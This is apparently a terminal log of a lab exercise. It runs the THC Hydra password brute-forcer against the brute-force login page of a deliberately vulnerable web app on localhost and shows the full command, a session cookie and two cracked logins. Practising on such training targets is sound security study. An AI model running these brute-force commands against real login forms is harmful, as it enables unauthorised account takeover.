 Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
shsnow@shsnow-Modern-14-B5M:~/Desktop/thc-hydra$ hydra -L usernames.txt -P pass.txt "http-get-form://127.0.0.1:8080/vuln
erabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=79ekf0qur9ctid89nm3om8q102; security
=low;:F=Username and/or password incorrect." -I
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 19:11:08
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 768 login tries (l:24/p:32), ~48 tries per task
[DATA] attacking http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Coo
kie\: PHPSESSID=79ekf0qur9ctid89nm3om8q102; security=low;:F=Username and/or password incorrect.
[8080][http-get-form] host: 127.0.0.1   login: admin   password: password
[8080][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 19:11:18
shsnow@shsnow-Modern-14-B5M:~/Desktop/thc-hydra$